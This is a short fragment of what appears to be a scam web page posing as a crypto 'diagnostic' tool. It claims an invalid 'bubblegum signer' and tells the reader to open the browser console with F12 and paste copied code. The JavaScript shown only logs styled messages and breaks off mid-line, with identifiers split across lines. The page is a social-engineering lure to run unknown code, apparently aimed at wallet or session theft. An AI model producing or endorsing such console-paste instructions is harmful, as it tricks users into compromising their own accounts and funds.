
FR
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid bubblegum signer
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lmj65cuw81

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid bubblegum sign